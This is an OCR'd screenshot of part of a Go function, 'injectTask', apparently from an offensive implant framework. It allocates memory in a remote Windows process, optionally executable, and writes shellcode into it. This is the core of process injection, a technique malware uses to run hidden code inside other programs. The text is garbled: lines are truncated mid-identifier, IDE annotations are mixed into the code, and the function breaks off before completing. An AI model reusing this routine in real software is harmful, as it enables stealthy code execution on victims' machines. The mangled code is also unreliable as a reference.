 68 func injectTask(processHandle windows.Handle, data []byte, rwxPages bool) (windows.Handle, error) { 3 usages rkervella +3
69 var (
70 err error
71 remoteAddr uintptr
72 threadHandle windows.Handle
73 )
74 dataSize := len(data)
75 // Remotely allocate memory in the target process
76 // {{if .Config.Debug}}
77 log.Println( v...: "allocating remote process memory ...")
78 // {{end}}
79 if rwxPages {
80 remoteAddr, err = syscalls.VirtualAllocEx(processHandle, uintptr(0), uintptr(uint32(dataSize)), windows.MEM_COMMIT|windows.MEM_RESERVE, windows.PAGE_EXE
81 } else {
82 remoteAddr, err = syscalls.VirtualAllocEx(processHandle, uintptr(0), uintptr(uint32(dataSize)), windows.MEM_COMMIT|windows.MEM_RESERVE, windows.PAGE_REA
83 }
84 // {{if .Config.Debug}}
85 log.Printf("virtualallocex returned: remoteAddr = #{remoteAddr}, err = #{err}")
86 // {{end}}
87 if err != nil {
88 // {{if .Config.Debug}}
89 log.Println( v...: "[!] failed to allocate remote process memory")
90 // {{end}}
91 return threadHandle, err
92 }
93
94 // Write the shellcode into the remotely allocated buffer
95 var nLength uintptr
96 err = syscalls.WriteProcessMemory(processHandle, remoteAddr, &data[0], uintptr(uint32(dataSize)), &nLength)
97 // {{if .Config.Debug}}
98 log.Printf("writeprocessmemory returned: err = #{err}")
99 // {{end}}